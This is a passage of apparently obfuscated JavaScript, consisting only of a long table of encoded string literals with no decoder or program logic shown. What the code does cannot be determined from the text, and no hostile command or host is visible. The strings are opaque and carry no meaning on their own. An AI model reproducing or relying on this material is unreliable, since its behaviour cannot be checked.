dLa','BmoQW45HW4i','WRtdG8kQuf0OW4LY','wCkgAmkW','t8o2W4BcPJpdMW','W7HkzdldQG','WPhcOJ3dKgu','W5uNlatdNa','E03cHK/cTG','W64LeSo8W5e','W4CaeqVdSCkQpmks','BJnuehq','W5TAAqldHSo+','he8DrMtdICo7BmowW5FcRCkVhSkkjSkE','WRTKWO7cImkXCCoV','hCkSWPtcOZtdLCo4icy','WRxdQmkgWOVdQa','duCyD3tdG8oNDq','W4vjyqe','WP/cNSo9CCk3','uCkeWQxcTry','e8k3WRGpW5VcRSkpq8o7','WRtdJSkXC1GQW4S','W6Ghf8o7W4K','aCoYusuJ','nCk4W4SPW5S','W7xcHLJcQ2O','W5DdW5vFW6u','W5axw8obdSkolmktW5NcGGOnWR8','tmowimkEfW','WPRdPmkwWOxdVW','W4edW5lcHmob','W5P6ySkBW7y','C8kalG','WP7cOW/dSLhcJCkm','cCkOW7ahW4G','W5hdJSkQja4txatdQKGoe8oDW7iHrCoxW7hcReu','EmkKW5FdSSkN','W6lcJCoPfeRcPq','sWBdMCkXWRvH','fv8uBW','tSo0Emo1kW','W6ZdNmkNbJm','sCoUW5q','WQK3W5P1eSoNW4hcVJpcUa','gf0CBwy','rIJcVCkjW5hcH8ks','tSoWW7HLW5S','WPldUHO3W5SH','W6OIW7ZcLmo1','AtpdRvH4','FCk3eLJdHq','tSoqW4b2W48zWR7dKSoUW6i','WQRcGI/cMZS','umkZWQNcKtauctm','W43cThNcTKa','vSkrECksyuuk','WQZdU8kTWRJdTSoEW6hdT8kmyZZdRa','W4jBuWVdGCoJbdOCta','FCo/hSkwhW','WPVdJCoAWR3cMa','dCk/W6e1W6u','rCkgBmk1A24AA3m','W5a9lYxdTW','W7uofmoZW5G','WRzFW7ZdPmoyWQWNC0mfmf5vfcNdPmkzWQuaW7tcRezKq1ZcLY7cJSkhf8khW5q6BCoSWRDM','pNiSD0O','vCkhECkJCL0','g8kuqSocfHHozh8noG','W7TJW7JcLmkqWRFcJmow','ACocgmkKgG','WPygW5zNW5pdTSoEg2FcISoqbSk8i8klW4n3W6iKWOpdV33dVL91W5nkWRZdI8k1W7NcMxOrWPbLW7mwBMeLs3mbWPLsWRdcJuj7','CmkSWQJdKfqKcG','rmkhAmkKqvykD2S','WQ1/W655ha','W7xcKmoOj3e','tuJcSfVcOYiPrmospJ4jWPyBgCot','FKVcM1BcRa','yslcS8k5W5pcPSkDW4FdH8oXW6NcOCkcpftdNmob','W4NdTvvyW6RdSCoMW7KpW7tdRSozEa','vCkxnLFdIW','W5lcL8owi0C','qWbDpfW','W51dW4T0W57dSG','WQZdSCk5WRldQW','uCoKsCo6cq','uGZdICkyWRe','W6JdMmkZgfy3WPm','zmoah8kVpSkF','WO/cMHdcVcu','WPFdQ8oaWQxcQG','q8kMWO4rW6G','WO7cPSokr8kM','WPhcRYRcPaO','WRLtW5rlea','rthdMSk9WQG','tuRcM2NcPG','WRHLWO7cHCkSE8oRhW','cSo3sJ8OWPNcIH5FW7W','FLBcOCoev8oJWRq','WOXCWP7cTCkT','BHzNn1a','ALBcOCovuSoRWRXisrGzs3vO','W4/cQLFcQMC','W4xcJmoUbwG','WQJcRtCyWR8','ESoRW5HDW54','WRblWOhcHCkR','WOBdQ8ovWOhcGG','W4nmtINdIG','W4ddPmkxW74TW5FdVCkTW5uVtG','WONcVKddHfNcNSkbuLG','gSo3yXSQ','vCoQW4JcGHC','W4S7W6/cGmoD','W7lcNmo+pKRcRhVdT8oeWRNdOGi','Cmo3hmkAiW','W6ilWRW8DmkQ','W4TudW','W7HavHBdJG','WPSycfldRCkTk8ocCCksWRtdLmogkJ9pW7ql','ySkMWR7cTJy','WPhcPSoqs8kJ','W7lcHSo/jupcRq','d8oQsJKcWPtcGWL9W7FcQ8kQ','qmk9WRJcGZGf','WQG7W5Xcb8oqW4W','rCotFCovjq','WQRcTs7dU3m','AmkQWOJdMKqeg8kLzSkFg0Tb','WRBdSmkaWONdTW','W6WHgZ/dIW','W4qhdG','W67dHSk4ec4','WRFcM8oGEmkzu8o8','WR7dOHSaW64','tu7cT3RcSceVwCo0pcatWOmhd8ovBwS0W7u','W63cQSo9gei','WP7cOW/dV0tcNmke','WQtdMCkGyL0I','W6hcT2NcIwix','WRm2tSk9W6tdMSkqWQJdPgVcUZZdISkpWQVcLeNdLYddQCoKyuNdOCkuWPrdCNpdTCk0csXObGT2yaS6lY4','WOddS8oOWRBcSG','b8kAs8ogia9RAh4xeqqZWO/dVq','E8ktWPq5W4W','zSkloNxdMCkXCLq','WPdcHrFcTHy','W5ekwSoz','w8kAWP/dOfm','rXaKymkW','h8ozWQrYdCkfBcC6g8kCWOC','yq0RzSkp','WRWQW4LYe8ox','WQBdJtytW5m','W5XhW50','BSootCosgG','W6/dPSkecsS','W4LhAb0','WRtdN8k3tL8GW4D7iq','zSo0W4BcHGa','FCouW4xcKci','WOVdRmkBWPxdMa','rHuoFSk2','ACoepCk6kG','FMFcPxtcNa','w8k/W6ldSCk0','r1JcMmocFq','WPdcQXZdQvtcLSkD','W6fTwSk9W5W','ECkIWOSSW7O','seNcP33cPY43rmo3ocm','WRnVWPNcRCkSD8oP','sSkgputdNSkRCvzsWPtcNSoeWQWSzCoXEa','W4XnEdddHSoRpG','b8krvSoEhWbozh8noG','WQNcJH/cLIy','zf3cSCo1rSobWRC','sSkAW7GUFmoFyseTdCkvWPG','fhOOBNe','WPW2W4DLdCotW4JcOtRcMM3dNColowtcHSkOW7hdUNPnW6uBW7uKht4jW6pcI8kC','WPRcRbtcTIO','WPPFWQJcHCkX','W7ldOmkkW7SC','wSkYt8k5vq','W7r4W4ZcM8kG','x1JcRxlcSa','ztRcISkLW7C','r8odf8kaqv51Eu8apXi','xdGDvCkW','rSk9WQtcGdiC','ASomsSoK','WRhcKYVdJ2G','zthdRLPL','W4DrAmkpW7BdRq','WOVcSb4c','gSoLWPnnhW','W4j8DqRdUG','W4ZcSmokixe','W6PZc8o+W5xcJSolW67dUuy','W6OiWQ4jzmkYWQeXW4ldJCkY','o8k4BCoZjW','WRtdTI7cI1ybW5PLjW','ymkkkNVdNSk2ALG','zmoDfCkhjmkjW5tdPKv/','WOFcPCopzmkN','t0dcVxVcUZmoxSo4oa','W5TFyCklW4ddUSkuW7BcGbnnWRLfWPhcRq','fSkWBSo1cW','WOZdNSobWOlcGCkRdW','qSkzy8ksDW','EKVcNCoEta','C8koovJdKmk1EW','WQpcTGNdUKK','sexcSmocBa','wmkkW4ddKCkn','WOhcKcxcTZq','W4WxW4VcTmo9','W7VcP8oOk2i','xSkxWRO','W5mAW47cJW','e8kxumo8hajTzq','kmoZWOfZkW','WQJcJXhdNvW','WO/cPaOeWR/cRCkZ','ESkmWR/cNbi','tSkwWQOFW6xdI1S','WPZcSJtcGG8','ymo3W6D0W5S','W59ABqFdHmozlJWr','AWb6f3e','wepcKh/cOsysySos','WPZcTWRdTh8','W6BcRuNcNKO','WO3dMSkSFLq','vCkIpu7dLq','W74vWQJdSCol','W7bjW5XjW4W','WPtcQZlcGYy','W6BcMSo4bu/cRvy','W7qUW4LYdSkzWOy','Ew7cK1lcLa5Xa8ozaq','gmoDrdCq','WRORASkNW4u','W6ZdHmk/krq','W5zLW713W4W','rCkrFSkI','WOFdV8kiWP/dPW','uZ4zr8kSWQmc','qhZcRLNcKa','W5fLEmkqW5W','WPFcOamnWQRcQa','W6azW7/cNSoa','WRBdICkZxNi','WOFdL8oyWRVcRW','j8k1W5KKW4i','WPpcPW3dL0pcMSkBtXldJbykW6BdJuJdLqX8WOy','W6utWQhdUSokWRGPBa4','W4LVr8kpW5q','BCkBWQ3cGZK','rt7cRa','x8kBy8kZ','W75NAbBdJa','uJTva2G','WRddRCo+WPdcKG','WORcOW/dTv/cLSkctWC','W6ieWRtdNConWRSR','W53dPCk2W6SVW4tdRSkc','WQW/W4rQbmofW4RcVa','WRiSxSkOW6/cR8oz','W5FdUCkNW40UW4e','wSkZW5hdVmku','tmkbWR0iW6JdMKpcMq','WPBcPHVcPIqDFG','W5ZdUCkNW6G','y8oynSkdjW','WQVdUSkRWQ/dRq','W5SJWQFdUNO','WQWSW41dcSob','WOOuxCkiW6a','dSo9uqmj','WPJcOdtdGum','amojWRjgcW','W5XsFCki','W4FdU8kUW6CP','WRDCWQdcPCk+','aCo6WO9tiq','qCo6kCkNna','W4f9Ds7dOa','W6rbDrxdIa','WRDMWOlcL8k9zSo9aCol','WQ7dMmkdtKKIW4O','WOevW5jxkW','x8kaWQKNW6hdKeO','W7iAhmonW5hcO8k9W5m','ECoWW4RcNGu','WP95W7j8p1hcRa','s8ouW45RW74','W6WTcmo2W5O','W53dUmkeW6CLW5FdQW','W4S1WQKwCW','W7PysmkeW4m','W4LTz8kWW5K','W5asW7JcSmov','wSk/W7FdGCkP','WRLfWOtcLCkI','W4ShWQZdJCo4','W7K3W7RcJmo4','WPNdT8kHWONdJG','W5NcQCogmNa','W5xdHmkXcGStwqtdPvG','qWVdPgfk','WRlcOmosAmke','WRRcNSojFSk0','WQ3cGSoI','WQFdRCoIWOdcSq','zmoAg8kEdmky','W7uhW5VcJmoj','WPxcRYVcHIO','wmonW5bGW4u','feuDzMRdO8oZ','ESkjW63dOCkPFNWxWO/cOrZdL0S','W4qSWPVdRuy','WRnOW6rUhq','ruhcS3RcTdmM','WQPgsSkHW7/cOSkUW5uHcW','FSkKwmkstq','WRqWs8k0W6q','fmkvW7azW5u','W7hdRSkSW7WP','e8opAri1','W4r2W4zMW7G','cmoSutuIWPtcPW1BW7BcUW','g8kyuCo/cq','WRLzWRFcTCki','BCojwCoZgq','WRGeW7TQka','W4OQA8ojfW','W7NdLCo3FSkaCmo/rSobpSkNtmkvW5n5rWOqrWddLvhdO8o9W5ddKeFdRg0cputcUmomW7mrj8k6WRhcLmk1W7H/W4bgzCkmW6DXWP5BE1SEn8osW5/cU2ZcM3TWa8oYrIJdMrnvwd8','uSk+WRVdRLy','bCo3rdalWO8','W68TW5XNeSorW5RcGZRcPhxcHSky','zCoQy8oPoa','xSomW4bWW6GzWRFdLSogW7G','WP95W7jSn0JcRa','W6vCW4DRW60','W57dN8kQerfmhK7cTq1mF8ovW48UrCo9W7hcRKG1hCoeo8kVsSoaF8o1W57cPCotz3iHi8opq8ogf8otWPNdUCoThCkfESoGrMDOF0rC','yXv5iK4','sXftoMW','weNcP2O','WQ4bW51VaG','W7HayWFdHmoXoJGyzmopgKiljfyYE2SaF8opW6ijWOerWQanW7dcKSoH','vXRcP8kEW7u','W5D+W4LsW5K','qcKmFCk2WQGiade','W5CafXddUCk3pSkt','WPfYW6jDjMRcRW','WQ40W4L+','bCostraY','W5y4pCoIW6O','WO/cOcJdG34','W6ieWRtdHmovWR8OxqWeoLPv','W5GbodtdIq','WQtcL8ovvSkK','WQW6CSkdW6u','AmoBW6nWW4C','W7O9WQOFEq','WPjsWP7cVCk6','dv4kAW','qSoXW7vgW7O','WRtdUSkeWRFdOW','wmkXWOKyW5m','W5HlFG3dN8oY','wJhdRgja','oSoFh8oHxtPfWQZdGW','C8oag8kpjSkZW4NdSuG','ymkkkNpdNCk9C1viW47cHmoWWQKa','W7SUWPRdU1pdUJCkW7FcTJieWPe','dvKCDxFdGSoHxmo/W5JcV8kUf8kq','W4metmoffmkFj8kqW5JcIG','wIVcISkLW7i','uZ4zvCkWWQilkZKwW7e','BCowmSkhiq','W4a4W7BcMCoWW6W','oSkUW4C+W5O','W7X3W6BcMCkgWR/cGmot','qCoxW4zRW7KeWRy','WQyZW491','WPpcR8oxs8k7','W4DvW5vyW6S','W4mnhatdPW','jmoRxtKTW47dJcnZW5tcH8kBumkC','eutcHCocWQHRW7qheZ4','xuua','cmoOvteVWPJcOrnxW7tcQW','DCk6WOpdJ0K/','WO91W6G','tSoRW5pcOb3dGq','W5uEcHBdVG','ACoOFSoxla','wSk9WQFcGq','B8ogwSoyasmBWRxcMtVcUa11xa','WQurW6LLkW','x8k5WRm','W71nyCk6W6u','W5a+W7ZcQSotW63dR2TNWQHdW7dcSq/dKG','W7WmWONdJmoq','eSo8tcCXWPdcGWieW7RcO8kGz8kNsNbBW7XVWQVdL8kbdSo8BGhcMSkUqmozf8kTWPFcHb3cTWNdK3RdN8opW5NdQxRcHgZcGCo0CCojjh5GWPBdJJhcQCkoifNdVY0KW5VdO8o3eW','smoaW4rN','hSoLWPXujq','WQDqW7C','WOZcKrpcVcu','W5ddPmkHW7SWW5FdOCkAW7eWtGaLWOdcGa','W64bWRu8DmkbWRKhW5C','rYVcQ8kqW5hcMCksW6ZdI8oGW68','WONcRbZcOsCgDa4','WR/dUSkbA14','w8k6WQZcLZGflYlcO1lcTfS','WO/dRSkcBuy','FSkdW6/dOSk4za','WOhcRmo0','b8kgrCofbH8','WQ3cGCo9CCke','fmkLW4CuW4G','C8kQWOFdIwK','xvJcN1FcRq','DsZcQmkCW68','rCoWW4pcSqRdOmoi','WQSXW4TZc8obW4FcOXRcSgtdKCoDpZ4','rmklWR0UW7JdVeK','rCkBsSkBvgiBA3zgW7K','sSotgq','WQ/cTSobECke','DaNcJCkXW54','WRGWx8kiW7VcHq','W6NcG0RcHfC','xZ3dImkAWQe','WQa4W451a8oq','xmolW5fgW40','W6CzW4tcVmou','WOpdJSogWOxcJ8kI','deqpAxS','t17cSx/cOsicxmo7oIGtWOC','W4BcRmo8n3y','wv/cSwZcLcaIxSoQ','WPpcSrKAWQ3dUSo5WQuyW67dQ8o6DmkdA8kdW63cRHRdKcZcSJhcIGaJW7/cMcfXW6eKcSkWWRhcL8oqW5dcQqW','WRRdT8k/WQZdO8oSW6W','mSoZWR9AoW','W6lcRCowkva','wCoWW4pcSrtdHSoaiq8','W6NcI8o4ivxdUHZcVCkCW6/cU1JcJmkRCd0TDsm2WOCjBmk2fNZcTtlcJW7dI8kwW7XtWRtcVCkrWOD4q8kAtmoZAKNdKSonbCk1mSo/zdq','WQWSW41ae8oiW4xcMJ7cR2O'].concat((function(){return['tSouW453W6KPWRJdMmoBW6lcQru','W4eNWOFdN8oo','WPJcRqGjWRxcL8kZW6GB','W4xdVSkYbWy','WRbLWO7cKCk1D8oQbCoRdCkDxSkRWQmQ','W4u5WPKkwa','W4tdG8kAW7Om','s0NcOfVcUsiQvCoWiZ4/WOOHhCogvhiGW6O','WRWQW5PVcmodW4dcSsy','xthdHNTF','W7HYsZFdVW','ECk/WR3cIHm','WPJcQHZcRq','W6DCW5fbW4e','W6XZW77cVmkqWRVcJG','W7X6W6pcKmkkWQRcTmorWQiwWRe','ESk7vCkhEq','WRxcNWNdNgO','W6NcQ37cNwqsW6nV','WQRcPcaKWPO','W4ifW5ZcNW','aSkBv8oyeqv1zg8a','WObRW61ibW','qCkmnSkHAvuBCsuzWQ7cJ0ddSHevWPVdHCorW49H','W7RcM8oLiLBcRfldQ8kxWRZdPHNcNSkPjsbKFsi6WOmEmSoTcsVdRwVcJq/dJCkBW7XhWQFcUSkdWOb8q8kBfSkZArtdLCopgCo9D8kVBxxcJ1qh','WPxdMSkLWQxdJq','W5CDW5ZcHmobwfqEW4e','pCkJs8oxga','eCopWOLskW','aCk9W6WkW4hcRmkvE8kGWRBdRqhdLsqh','W7NdNSk1W6Gt','d8kkW7mpW7C','AWddOwXLW5GvW7G','e8kDASoAkq','W4aDW5JcOSogyG','ArBdOgjSW4is','qL/cNhRcGa','rmklWRCUW7ldU3VcSmkY','Ac/cQ8kqW4a','WQGNtSkoW7JcJ8ouW67dSG','WRtdSCkLWRi','W5v0W5/cOSkV','W55tzSkDW7G','vmoPW4ZcPcS','W7SXnqVdPq','gSoXWRTXfW','vZmmyCkgWQedfX0d','uYSGuSk9','E8oxv8oXca','bSo1ybKx','WRhcPCojtmkK','W67cPKVcVL0','WRf6WP4','t17cSv3cPJq','W4OcW5RcUmojA04FW4G','cSo0sICKWQpcIH5xW7/cP8k7','WQldKmovWRJcSq','B8kDo1a','WR43u8k6W6a','W7ldKCkeobi','WRZcPtNdGNS','W7itWQxdMmowWRKP','vMxcUNRcSd8','W5NdVSkiW6Ct','W4ObW5tcK8oVCuqcW5K','W75oW6ZcR8kb','iCk1yCoxpq','qYjHbeW','W7RcG8kEEqOAWOq0y8kG','uSkCymkmBG','WR/dJCkUWR/dIq','WORdQZ4NW6i','kSoPuWij','hKqwAhVdICo9FCo7W5O','W6/dOSo4WQdcVmoXWQFdQSoi','gmoTqcy4WQ/cHXDBW7VcU8kGDG','W6tcRNZcHe8vW7LScmkLW5G','A8o5W5vOW7K','WRBcPSoHx8kw','q8oiW4nmW5S','W6CHdXJdMG','W4BdMCkUW50Z','WQGHsmkIW7VcJmoOW67dS2RcSa','yCkRWO47W5y','W41jEqFdLq','W6nLyCkuW7W','W7OOdSo7W5K','WPFdVSkSANW','W6PCs8k5W7C','W54NpX/dKa','W5zJW5zFW64','W6ZcQNtcIa','qbRdRmkJWRa','gIWiCCk1','W6idWQGQCmk6WRqBW5pdJCk0W54sWQnIbmo8aa','W4ekms7dIa','W4GcWRFdG1K','WPj6WQpdVW','W4qUD8ovia','W7K5W7lcR8o7','mmk1W5eSW4G','WRLJW5xcGmkqWQtdNG','W4vGDmkMW5e','WPFcOaGJWQW','xuhcV3NcMq','j8oOyWyg','EJ3cR8kaW7q','sCorW5DBW68AWRxdHmokW4NcRXW','smk5gL7dQa','WOtdMSkZCxK','omoYWOHfjW','WRhcOt8FWRG','WPNdUmoOWQlcRG','tSkcWQ4/W68','WPZdSmkIWQtdOW','ymkOWO4IW7K','WR9OW5DTha','W5/dNCkqW5Cr','AwtcVCoaCq','yqDfag8g','bCk7uSoqeG','tCkVWOddShG','W4ddQSkLW6a8W5/dQG','cvKyyhNdS8oGASo2','W6K3WPddUK/dNsSwW7C','EJ7cSSkDW6C','W5KUW4pcVSov','kmo9WOD+pa','WPSzW7PHha','rbTanwpdG8oJu8o7W6S','WQdcRJJdMNe','dmolyGuQ','W4ddQSkWW6K4W4y','WO/cRI8eWRu','vCkaW5NdVCkz','W6S3hr8','W5a9W63cG8o7','WORcTatcUsq','W4tdGSkRW4C8','W4TyySktW6hdNCkdW6pcKru','WQ7dRmkPWRRdPSo1W4RdV8kC','WQDVWPNcRCk1Dq','yvBcU8o3sSoM','W5qkW5/cN8oq','WPdcQbxdK0lcSCk9AY4','WPJcTWGPWRlcR8kLW68','WQ/dNCkjWRJdQG','WPldJ8olWP3cHq','W63dPmkeW7OX','rmkwWOyOW7ddHxdcLmkqkLrwW6RdNr9uBsG','qSoromkybG','ASotcmkljmkcW6JdRfq','W5/dUSksW6Wf','WRnLWQNcI8k1','qSkrECkcAvWk','WRWNtSkiW7VcHCosW6ldUwRcMItdQSof','WRhcK8oIBSkeAmoI','BISFx8k8','W64FWR8kFCk7','CIhcMCkUW7q','d8kAW7i0W5y','FmomAmo0fsms','WRWHy8k6W78','W6mFWPVdIhK','Ar/dQSk7WQ8','WRXVWOtcG8kWzG','WQtdK8kcBuu','w0xcSgRcVq','WRtdImoKWQxcSa','hgukqfG','W7xdV8k2W78V','iCo9WRHooW','WONdJ8ogWOhcK8o2rw1vnZ7cSGVdTvldSt40WR4HW4aAWOvtWRNdMfFdQLldMqjmWPiTWOjrqCoGW4GGWPC+WQfSFGHQFCkvW77cJvmxcG','WOpdUXCVW5e','y0lcUSo+sW','WOJcRqiD','WO9vW4LTbG','W643WQOHsa','W67cMCoQiKpcTgtdU8ojWQRdOG','WORcSaGyWQFcK8kZW6yoW7JdVmo0BW','jmk2xCodiW','DbThh3q','WR4DW61IaW','W68eW4tcNSon','WRZcMSoGza','W64fWRmJDCkSWQGg','EbKBCCkW','WRxcS8ogCSk0','vSkZWQ7cNq','W4JcTvpcQx0','tSokW4rLW7GtWP/dGCokW7JcSG','W7ldJSkRldu','hSooWR9wga','s8ozyCovgG','amkGW7RcMg4nvJVdUa','W4G5W5xcR8oG','W5VcP8oRbKW','W64EWQKBDmkMWRK','W4NcJSoMiLu','W5eFgI/dRq','bSk9r8ofjq','EgVcHNNcRW','xSkFW4NdQCk8','yHaCuSkS','W5NdRmkWW5K3','WQC7W4fHdSoq','W5jpySkMW6u','rv3cJNlcOq','WOhcRmo0W6BdRCoOW7pdUCkky33cR8kuk8krw8kaif3dTCkrW5fABenqWQS6W6qOW6ymxSoVsKiMAdxdTSkvW4xcLSkRgI4GjCo3rghdR8kmoHXkxKquWPJcKmoZvMtdOSomcYNcH8ozW7qEWRyXoXVcICkwW43dNa','W6bwW6feW6a','FxBcK0tcJa','W48VWQ0QFa','W4T+W4fPW64','AXbzohG','WQ/cVdC9WPO','mqJdOeL5WOS','emk7W7OrW5C','W7tcO3xcT0i','tchcVSkYW67cHG','zSkWWQlcHYu','wbW6A8kc','gmoBWRT6imkjtJ0qgmkC','W7GGWO/dV8oO','sWNdGMbV','W4iFW43cGSoey2ieW4qLW7i','x8khWP7dSv8','fSoEWQH7cq','W5iZESolcG','WOFcR8optSks','As5YigC','EqFdT0bHW50XW7NdQmojtSoy','r8kofSonqXaTCsO','wWddK8keWOL2W608eWXKEmkBW5pcRa','Dmk8qmkEEG','W4mmWOJdJmou','t8oYW4JcPXFdSmogiqlcSCkyFW','W70eWQBdOa','W7ldMmk8nsW','WP/cRb4AWRlcOCkVWRafW7tdPSo+pCkmCSkkW67cSGFcII7cSYJcIW','CCk6WOZdJa','WRvUWQJcS8kl','z8ots8oZ','WPBcOb4zWR/cP8kZ','fCoeWQH+oSkeyJS','W57dMCk7bW','WP56W7a','WRldMCoAWQFcPq','x8kgASkcyG','W4K9wSoApG','BmoWxColfq','ASk8WP/dH1e7kSkMCW','WRhdQCkvvMa','pmkWuSobpa','W5Soga/dUmkX','y8orW7vEW6G','W6upkHxdMG','W5aVW6FcISoVW77dRLHPWQbjW63cVq','W6uNW5VcN8og','WRldNcKhW4a','WQpdGCovWP/cRq','W75YW67cTSkmWRFcJ8oC','tchcUmk5W5hcH8ks','WQjSW7r0jW','A8opr8o4aZi+WRxcNIJcKGa','WPJcTWGVWRlcPq','y3VcVNFcPG','W4FdSSkXW7O4W58','W5pcMmodgv8','W4ZdP8kU','EahdPeT0W6inW73dTColhmkm','WRNcKmoWw8kuCmo2iSkdoSkT','ACklphldNW','CSkor8oZcsmoW6RdHNBdG00fasVdQ8kIW7mOkqzEWR5wt8oVWOxdJ1nic203urK+cmoMWRZcUmoMW7BdQx5SsLdcU8kXWRBcK8oyu8kUW4mBtZikW7jWBWtdJ8kXESo6WRODmCovgmo+WRPfW63cH0BdMSkX','WPfVWOpcLSkS','WQldLquKW4W','zmobcCk4kmkuW4G','WPFdQHOgW5GQW4xcMu/cMSotCI7dJbddNJdcVCoFva','W6KPWPRdJeBdJa','xLhcVCogEW','WQldKSk0AvW','zCoDhSkv','s8o7W5pcKGFdG8ochq7cT8kc','WPhcPrtcSIKD','W6jkW4bcW5m','W4pcOfpcNNS','W44QW5VcRSoB','WRZcOmotz8kN','WPhcOXldKvJcJq','y8kpWO7dOxi','W6GfWRBdKSoA','wCooW6VcSca','W5eBdX/dUq','W6dcM8oOeK7cQv/dTG','WORdTCkbWRFdMa','ASkMWRa/W7a','WQxdRrKjW78','W7KYWPhdQepdHdu','W69UWRhcGSknWRRcL8oqW7XtW6NdImoGWR0GECojeSoEWR1p','WO7cVmoXxSkZ','CCkWWRRdMxy','W5ntz8kpW6pdTCkhW6RdNX9IWRPpWPNdVCkFW4W2W7BcJ8k4WOlcGW3cINddJ3TvWOldHCo0m3lcQCocaf/dHgDLcIGaFSkagmkApGeFW6ucW7ZcVCoI','hCoQrdOYWPRcJqLt','cCkfW5SfW4e','W7BdGCkTW6m+','W7BcLSoOju7dUG','W4FdMSk4cGu','W4mMWO3dOCod','qG/dVw18','CtddHCk1WOe','WQZcMSoXC8kf','WRP4WORcSmk6','WPatWONcM8kyEXeqWPG1WQC','WOVcQq7dMfq','W4TIzSkUW5u','WPCXtCkaW4u','FCkJW6RdOmkh','s8oozmoZnq','WPhcGH4TWOK','rulcShVcRqGH','W4xdKCkXmG8','yr1cbxWEmSkVWQDhEd1S','W7WaWRG','WOBdLCoNWOBcGW','W4TfA8k5W7/dVa','W7KdWPtdO3W','WOTOW79uoW','FSoqW45NW6CbWRVdGCokWRBcGbtcOmkVWPa','W5TCW6nGW6W','EmkMWQBdRLG','WRybWR8PzCoK','W6dcJ8o8neJcPhddUSoeWRldRG','w3JcJfdcSG','ECkHW6tdOmkL','A0lcSSoFAq','v8kRWOhcPXm','W4ndW4H8W5ZdV8o4tINcGSoD','W5JdRSkSW6KPW5O','BSoFhCkZiCkdW5VdRa','qmkbAmkKEwikDxPlW6RdKbC','W7mClYNdNW','pHHue2Lq','yWJcSmkIW5q','WRxdRSkEWQJdGa','WRKdqmkeW48','EMFcRCoyBW','W4qkW4NcT8ogzK8','ACojt8oL','WR9VWPq','WPhcPcRdG3e','WOBdL8oQhvCkaX3cT0bm','gSo7vZSTWPdcQH5xW7/cP8k7','vsSDDSkRWQOKgJuBW6C','WO1MWPRcI8ko','WRdcRrGDWRC','W5Ghgq','EXVdTCkfWRm','yCoahSkwbG','tvZcPhVcUYmewmo3oYK','W5HlW4jG','WPJcTWGPWQ3cSW','h8o6samJ','W6q+W4lcJ8ob','hK4qBW','WQ3dRCogWPpcSW','W7uUWQBdMmon','WPJcTGVdK17cNCkQtGVdLeG','W4pdR8kyfce','WOvBEWi','W4WXcYRdUq','W4uDW5lcISoPB0aEW64MW7lcMq','W6FcMCoUyW','rg/cJu/cMG','W6rGW5vRW54','WObnWR/cG8kI','W650W7ZcJmkN','WR/dUSkOWP/dP8oKW7NdSG','WP3cRW0','W70mWQG8Da','W6xcPSo4iKi','kwWRzgG','WPfXW6e','W5HyFCkvW6FdSmkjW73dNXTNWQ1jWPBdVCkhWO4RW6ZcHmkWW4dcIu/dG3/cLcOlW4xdICoWDdhdOSojgKxdGgjRhsGdCmkCfmkDCb0FWRCrW7VcUCoI','gK4nqh3dG8o+CCo/','t03cUhlcTYyKwW','WR9bWP7cVSkH','fWZcT2VcPZqOqSkKjYiuWP0bgCot','WRzbWQhdUmoqWRKOi0qgofDurwVcSSomWRavW63cVqjKaLRcHI7cKSkbs8ouW5u8zmkRW6H1qG49bSkSiSo+BSk0emozW63dGLiMamkxWRDsWPvwFG','W4tdQSkWW704','v8kvW4HQW6GtWQlcJCkEWQ/dV0hdUmoLW4fnW7tcKrNcUSoZWPGqWO/cUCobr24dWP/cLdetBmoUEdRcVKb3bmkPWQNcMZ7cT8kCibvJyupdQbRdHgOiAh1ZvmokfLJcVfVdVNRdL8kSW6ZdL0nMWQ9ZW77dOY3cTa','srddMmkXWQ9HW6W4pGj2EmkxW5lcP8kz','W4HaBrBdRSoY','qw3cVNpcPW','WRJdR8oRWQpcHq','WRddLmklWOxdOq','WRtdNSk1v141W5O','W6tcPMFcM0a','WQBdNSogWQFcGCk+aYmgAMO','W6GuWQ4zxq','W45yFW','zmkClqFdKSk3C0bhW44','W5KIn8ovW48','DCkxWOFdGNu','W49sESk5W7/dVmklW7BcIWLmWQXLWPy','W5HnEcFdGmoPmcCy','amo2qte5WRpcHa','W4xdImkSdG4Azq7dTa','W4FdV8k7W6i4','W5CegX3dRW','WOitW7PRpW','WORcTatcUsq6BGyhzG','W7G+WPldPLZdJbeoW7VcUsi','WOVcJ8oUvSkp','WPRcRqJdMLW','wsZdVvXA','ymkkkNldKmkSEW','W4CRoHpdIW','WQ3dSCkIWP7dNG','WRqKxmk+W7lcLmoh','ECkrWPJcIqq','WOddVqSLW503','WOJdOayuW7y','W5LjyGddGmoR','v8o+W4TbW7O','WQGQvCk6','zbVcRmkuW4S','BLVcVmo8wSo8WRrd','W7FcR3RcL1m','W6O+W5lcGCob','vX9OiuW','W45fyCkrW5ddSCkhW6hcPHjQWRa','WP/cP8olCCkB','W75RWPGW','W6mmWRCQ','BHfubv4gpSk0WOC','y8oBcCkCiCknW4xcUuz3WQpcU8kSW7NdQWRdTmkcWOtcH8kkW7ZcOSo0b3bkdCkrWRjKWPDuASk6kCoQwSkOWP51bCo2WOdcJbFdLmkXov7dIq','W79Dz8kAW4C','W67cG3JcMxK','qCkBFSk/DfGaDW','W5ePhtNdUa','WPpdVb1YW5CGW4xcJedcMG','WRhcK8oIBSkeAmoshSkppmk3wq','y8oTW61rW78','W7HZW77cSCkfWQRcHG','E8olW7rcW4u','WOKZW6fZdq','W6XZW77cOCknWRpcHG','W7v3W7ZcLmkHWRdcGSoAWQOhWR0','qSkeWPyAW7a','x0NcOe7cUsyPC8oXocyuWPy','W5ehW7/cVCoM','WO3cRW0','WQLeW4HnbW','WO3cOmo0tmkr','WR3dS8kHxxu','emk/W68uW4y','zmoEfCkFkmkZW4VdQKbVWQq','W79XW4b1W4m','rfZcG8oruW','[base64]','xbFdRgPN','yrTsahapp8kZ','uaBdUSkIWQa','hmoBWRG','WOVcPq3cUsakyW','W6ytWQFdRuS','f8kGW7m','W5LmW4FcLmki','WQNcHSopC8kI','W4CvWOZdMSoW','BbPfeg8CmmkR','zepcTmoMuW','E8kTWONdJq','y8oDgCkzimkjW5ldT2f3WQNcTCkIWQZdSG','omo6zHWp','WRFcUSoJtCkv','AqJdReXM','DXn3efy','WRFdK8o6WRtcHq','rYVcQ8ktW4JcKmktW5ddGmo1W5/cMCkOoW','vt8jvSkZWQSjbG','WPZcObKVWRlcPCk7W68fW6/dISoIvmoj','W68KWPe+FW','y8kScghdPa','zdVdJmk9WOO','WORcQbZcSsq2AqCgyq','WO/dVmkpWPtdGq','e8kJW7yAW5VcP8ku','WQbRWP/cG8k9zG','fSkzvmo8pW','W5pdQCkbW6eQ','WPRcNaVdMgK','sSkaWQ0','W67cICk3yCovymkOb8ox','W5qasSoLfSkobmkAW5lcMXWHWRlcVtxdTtbLfC